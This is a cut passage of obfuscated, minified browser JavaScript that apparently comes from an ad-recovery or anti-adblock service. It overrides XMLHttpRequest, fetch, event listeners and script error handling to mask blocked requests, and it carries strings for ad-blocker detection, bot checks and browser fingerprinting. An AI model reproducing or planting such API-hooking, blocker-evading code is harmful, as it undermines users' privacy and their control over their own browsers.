Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","dpi","atrule","scroll( [<axis>||<scroller>]? )","<blend-mode>#","isVisibleDocument","<mf-plain>|<mf-boolean>|<mf-range>","searchParams","Node_appendChild","event","line","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","dggn","consentframework.com","getElementsByClassName","Request","_prototype","freestar","protectCss","Failed to get encoded-id version: encoded-id is empty","img_","https://prebid.cootlogix.com/prebid/multi/","</div>","decorator","gzip","fxios/","most-width|most-height|most-block-size|most-inline-size","onetrust.com","165RqQGfM","rem( <calc-sum> , <calc-sum> )","_grecaptcha_ready","https://onetag-sys.com/prebid-request","fromSetString","charAt","[restore-rejections] handleQueued script_onerror","geniee","detections","auto|<time>","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","start|center|space-between|space-around","copyScriptElement","String or url() is expected",")-token","/analytics?host=","<percentage>","agkn.com","\\$&","priority","block|inline|run-in","always|auto|avoid","longestMatch","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","electron","Document","import('","<ns-prefix>? <ident-token>","` for ","mismatchLength","sharethrough.com","marker-mid","que","geniee-prebid","auto|avoid","cqmax","ads-","set-cookie-parser encountered an error while decoding a cookie with value '","atrulePrelude","start|end|center|stretch","as-event-handler-added","cmpStr","<single-transition>#","scroll","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","<number>|<dimension>|<ident>|<ratio>","children","use","navigator.mimeTypes is undefined","mailto:","Terminate - not active","reason","https://ads.nicovideo.jp","INVENTORY_FRAME","slice|clone","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","cqmin","set","dotomi.com","/gampad/ads","getUserIds","attributionsrc","20030107",'meta[name="as-tester-handler-added"]',"base[href]","size","blocking_acceptable_ads","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","dppx","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","AnPlusB","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","Url","-webkit-calc(","spawn","qrscanner.net","Type of node should be an Object","none|discard-before||discard-after||discard-inner","SYN_URG","documentElementKeys","`, expected `","translateY( <length-percentage> )","<relative-real-selector>#","innerText","false|true","__as_new_xhr_data","   ","https:","[<compound-selector>? <pseudo-compound-selector>*]!","getConfig","HTMLAnchorElement_hostname","balance",", width: ","advertisement__label","false","<'align-self'> <'justify-self'>?","[pack|next]||[definite-first|ordered]","api.reurl.co.kr","aWQ=","getSlotId","function","adingo.jp","565595CwJRxC","ACK_INVISIBLE","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","chained|none","<feature-type> '{' <feature-value-declaration-list> '}'","]-token","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","cache","undertone.com","cos( <calc-sum> )","WebGLRenderingContext is null","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","zemanta.com","Bad syntax","gwd-","matchAtruleDescriptor","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","div {}","[left|right]||[top|bottom]","cpmstar.com","selectors","atan2( <calc-sum> , <calc-sum> )","getEvents","sessionId","normal|<length>","<symbol>+","<div","awesomium","Terminate - IVT blocked","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","4dex.io","as_test","eventType","Ratio","none|<filter-function-list>|<-ms-filter-function-list>","yieldlab.net","<length>","aW5wdXQ=","<length-percentage>|closest-side|farthest-side","auto? [none|<length>]","s.amazon-adsystem.com","Zm1qeA==","[<ident-token>|'*']? '|'","addIframeVisibilityCheckHandler","cssText","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","unshift","stringify","firefox_etp_enabled","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","AtKeyword","arguments","updateCursors","SyntaxError","<length>|<percentage>","structure","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","createAuctionNonce","atob","includeHosts","auto|balance|stable|pretty","nearest-neighbor|bicubic","<supports-decl>|<supports-selector-fn>","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","Document_write","window","apply","<url>","playwire.com","consentmanager.net","gacraft.jp","initMain","lookupValue","handleEvent","PseudoClassSelector","setTimeout","raptive","blocking_ads","<family-name>","<compositing-operator>#","has","<repeat-style>#","pub.doubleverify.com","none|<position>#","ads_","ad.smaato.net","pagead/js/dv3.js","yandex.ru","ADNXSMediation","SharedWorker","inmobi.com","selenium","adsbygoogle","Terminate - not registered in db","callback","<mf-name>","fetchLater","general-enclosed","<string>|<custom-ident>+","generated","redir","connatix.com","AdThrive_","vmin","bnh6bg==","additionalAdsBait","<'border-bottom-left-radius'>","RegExp","combo","_fa_","Bad syntax reference: ","protocol","[<angle>|<side-or-corner>]? , <color-stop-list>","ClassSelector","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","googleads.g.doubleclick.net","flashtalking.com","addModule","image-set( <image-set-option># )","Scope","adpushup.com","//# sourceURL=mediation.js","adlib","floor","<empty string>","removeProperty","log","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","load","is_brave","add","getItem","none|left|right|both|inline-start|inline-end","navigator.permissions is undefined","/media/vpaid-display/iframe.html","cross-fade( <cf-mixing-image> , <cf-final-image>? )","<'text-wrap-mode'>||<'text-wrap-style'>","[<family-name>|<generic-family>]#","sourceContentFor","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","eof","messageId","adpushup","clear","Invalid base64 digit: ","[getDecodedLocation] failed to find decoded location","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","brandmetrics.com","i|s","timestamp","parseCustomProperty","Node_insertBefore","</a></span>","normal|reverse|inherit","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","alert","/runner.html","IFrame","<'width'>","}-token","matchAtrulePrelude",'":", ',"id5-sync.com","delay","syntax","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","join","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","; Max-Age=","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","requestIdleCallback","image( <image-tags>? [<image-src>? , <color>?]! )","clean","halifaxcourier.co.uk","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","defaultView","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","as_session_id","lax","Selector","lookupOffset","<clip-source>|[<basic-shape>||<geometry-box>]|none","and","ric","not_blocking_ads","_isTcfNeeded","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","navigator.plugins.length is undefined","userAgent","xhr_defer","prependList","auto|<'border-style'>","systemLanguage","recovery_loaded_time","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","cdn.flashtalking.com","onetrust-","ivt","from-image|<angle>|[<angle>? flip]","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","w = window.parent;","aweber.com","dataset","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","startOffset","scaleZ( [<number>|<percentage>] )","URL","repeat|no-repeat|space|round","__as_ready_resolve","attributeValueKeys","https://aax.amazon-adsystem.com/e/dtb/bid","pubads","unsafe|safe","errorTrace","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","even","match","<'rest-before'> <'rest-after'>?","succeedscene.com","none|<transform-list>","lookupNonWSType","Raw","cssWideKeywordsSyntax","<'flex-grow'>","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","connectid.analytics.yahoo.com","browserKind","[<length>|<percentage>|auto]{1,4}","cssTargetRegex","reset","no-cors","<'margin-bottom'>","[restore-rejections] restoreDeferredRejections__adblock","setPAAPIConfigForGPT","all",": [left|right|first|blank]","Property","charCodeAt","android","opera","impactify.media","Unknown type","Intl","limit","CSSStyleSheet_insertRule","writeln","Blocked prebid request error for ","sdk","options","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","[<integer [0,∞]> <absolute-color-base>]#","NmFreWhvcjgwbTM3c2xmdzF2eHA=","https://img-load.com","as_debug","<'max-inline-size'>","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","intervalId","list","installedModules","as_apply","auto|sRGB|linearRGB","[data-ad-client]","pluginsArray","content-ad","calledSelenium","query","headers","navigator","MAIN","checkAtruleName","1nlsdkf","seedtag.com","UNKNOWN","https://googleads.g.doubleclick.net","/\\r\\n/g","htlbid.com","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","Wrong node type `","SECSSOBrowserChrome","recoverAds","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","evalLength","number","scope","HTMLAnchorElement_search","__as_xhr_open_args","result","Unexpected syntax '","as_logs","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","bidswitch.net","getBoundingClientRect","endsWith","Symbol","indexww.com","v4ac1eiZr0","scrollX","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","HTMLSourceElement_srcset","https://googleads.g.doubleclick.net/pagead/ads","unprotect","` for `visit` option (should be: ","hidden","No element indexed by ","stickyadstv.com","data-","as-revalidator","isFirefox","<-ms-filter-function>+","matchDeclaration","scanWord","argument val is invalid","lookupOffsetNonSC","<single-animation>#","hbopenbid.pubmatic.com","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","__phantomas","Element_ariaLabel","javascript:","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","[<length-percentage>|top|center|bottom]#"," iterations","bmxvYw==","Failed to get key from: ","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","hooked","components","Element_insertAdjacentHTML","keepalive","<'inline-size'>","consents","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","solid|double|dotted|dashed|wavy","BotDetector.detect can't be called before BotDetector.collect"," is expected","<'container-name'> [/ <'container-type'>]?","insert","dimension-token","pointer-events","versions","gpt-interworks","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","none|[weight||style||small-caps||position]","https://pbs.nextmillmedia.com/openrtb2/auction","hotjar.com","sports-illustrated","getAtrule","<'margin'>","about:srcdoc","defineOutOfPageSlot","https://qa.ad-shield.io","window.top.apstag.runtime.callCqWrapper","<single-animation-composition>#","sectionChange","<length>|auto","slotRequested","backgroundImage","adshield_apply","sendBeacon","exec","window.top.confiant.services().onASTAdLoad",'[id^="dfp-ad-"]',"ima://","axelspringer.com","Generator is already executing.","cookielaw.org","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","[restore-rejections] handleQueued fetch","` should not contain a prelude","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","` is missed","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","mediarithmics.com","[stretch|repeat|round|space]{1,2}","classList","getComponents","unsortedForEach",'Delim "',"clearInterval","gigacalculator.com","<page-selector-list>","jizsl_","String_replace","vmax","__prehooked","var( <custom-property-name> , <declaration-value>? )","[none|<custom-ident>]#","about:blank","normal|<length-percentage>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","fs-","395689suIjYs","scale( [<number>|<percentage>]#{1,2} )","gpt","9tZWYQl","r2b2.io","matchProperty","tagan.adlightning.com",'"<", ">", "=" or ")"',"row|row-reverse|column|column-reverse","anyclip.com","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","endpoint","isVisibleContent","nextSibling","decodeUrl","else","MSG_SYN_URG","adspsp.com","BotdError","<string>|<image>|<custom-ident>","unhandled exception","<'left'>","[AdBlockDetector] Snippet adblock detected","/detect/script-block/script-blocked-checker","[<counter-name> <integer>?]+|none","gpt-","/ssvast_track/v2","thenStack","shouldPageviewOnUrlChange","entries","repeat","css","[<length-percentage>|auto]{1,2}|cover|contain","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","<'cue-before'> <'cue-after'>?","NestingSelector","[auto|<integer>]{1,3}","return","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","originalHostname","[contextual|no-contextual]","[from-image||<resolution>]&&snap?","ag.dns-finder.com","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","request_id","keepOriginalAcceptableAds","AddMatchOnce","https://07c225f3.online","YmphM3prZnZxbHRndTVzdzY3OG4=","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","ZmthZA==","[<filter-function>|<url>]+","setSourceContent","auto|<color>{2}","HTMLScriptElement_attributionSrc","getEntriesByType","MessageEvent_source","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","focus","http:","issue","light|dark|<integer [0,∞]>","<'border-top-style'>","<urange>#","https://ghb.adtelligent.com/v2/auction/","findIndex","normal|<string>","<url>+","auto|none|text|all","isVisible","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","sleipnir/","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","start|end|center|justify|distribute|stretch","xhr","<'pause-before'> <'pause-after'>?","<color> <color-stop-length>?","https://cmp.autobild.de","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","https://fb.html-load.com","whitespace-token","func","<number-percentage>{1,4}&&fill?","gamezop.com","<counter-style-name>|symbols( )","Window_setTimeout","cache_is_blocking_ads","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","Integer is expected","originalPositionFor",'[id^="google_dfp_"]',"[object Date]","<'text-emphasis-style'>||<'text-emphasis-color'>","class extends self.XMLHttpRequest","Percent sign is expected","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","code","none|<integer>","<'top'>{1,4}","[[<integer>|infinite]{2}]#|auto","0|1","\n  --------","botd timeout","clamp( <calc-sum>#{3} )","consume","OutOfPageFormat","browserLanguage","ADS_FRAME","attributes","<attachment>#","is_blocking_ads","crios","index","[auto|reverse]||<angle>","DONE","basename","CDO","programme.tv","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","Apple","consumeUntilLeftCurlyBracketOrSemicolon","Dimension","none|[<number>|<percentage>]{1,3}","auto|none|preserve-parent-color","slotRenderEnded","( <declaration> )","getId","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","MSG_ACK_VISIBLE","main_richload","j7p.jp","show|hide","pathname","trident","isMainFrame","nullable","title","ats-","'.' <ident-token>","ad.gt","hadronid.net","document.documentElement is undefined","https://prebid.trustedstack.com/rtb/trustedstack","atrules","HTMLMetaElement_httpEquiv","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","no purpose 1 consent","<complex-real-selector-list>","sp_message_","var(",'<div class="',"<image>|none","<transform-function>+","<integer>|<length>","as-check-script-blocked","addAtrule_","left","adshield-loaded","consumeUntilSemicolonIncluded","clickio.com","sync.search.spotxchange.com","cmpChar","out_of_page","undefined","Range_createContextualFragment","pubexchange.com","gpt-adpushup","grayscale( <number-percentage> )","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","localhost|dable\\.io","__as_rej","MatchOnce","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","yorkshirepost.co.uk","requestBids","[alternate||[over|under]]|inter-character","ports","!self","srcset","[data-ad-slot]","secure","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","adv-","args","now","isChannelConnected","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","DisallowEmpty","catch","[<page-selector>#]?","MatchGraph","none|all|[digits <integer>?]","width|height|block|inline|self-block|self-inline","recovery","gpt-enliple","pageview",'" as-key="',"RegExp_test","gpt-minutemedia","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","getSizes","trvdp.com","noopStr","item doesn't belong to list","Expected more digits in base 64 VLQ value.","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","/pagead/gen_204?","HTMLScriptElement","fuse","':' <ident-token>|':' <function-token> <any-value> ')'","ad-placeholder","tb|rl|bt|lr","servenobid.com","matrix( <number>#{6} )","rotateY( [<angle>|<zero>] )","leaderboard","pluginsLength","ar-v1","Comma","Function_toString",'[id^="div-gpt-"]',"sussexexpress.co.uk","https://ib.adnxs.com/ut/v3/prebid","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","<image>","Enum","cdn.nidan.d2c.ne.jp","getWriter","stack","default|menu|tooltip|sheet|none","MSG_ACK_INVISIBLE","rem","Boolean","not expected type of fetch Request: ","RegExp_exec","google_ads","none|both|horizontal|vertical|block|inline","tokenBefore","deep","httponly","fGAJJ1JxajZDTldIXUk4c3g3dTNm","adv-space","__gpp","DOMParser","omid_message_method","ddg/","visualViewport","aditude.io","Text","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","api.rlcdn.com","https://cmp.myhomebook.de","opr","Window_name","open","PerformanceResourceTiming","supplierId","is_ads_blocked","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","redirected","declaration","<noscript>","boolean","<font-weight-absolute>|bolder|lighter","microad.jp","fromEntries","stickyads","caption|icon|menu|message-box|small-caption|status-bar","_sorted","insertList","replace|add|accumulate","<display-outside>?&&[flow|flow-root]?&&list-item","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","!boolean-group","isEncodedId","'))","https://cmp.computerbild.de","isPropagationStoppedImmediate","min","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","reserved2","scanNumber","[normal|small-caps]","skew( [<angle>|<zero>] , 